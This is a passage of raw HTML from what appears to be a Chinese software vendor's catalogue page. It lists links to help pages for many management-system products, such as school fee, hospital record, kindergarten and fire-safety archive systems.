href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' 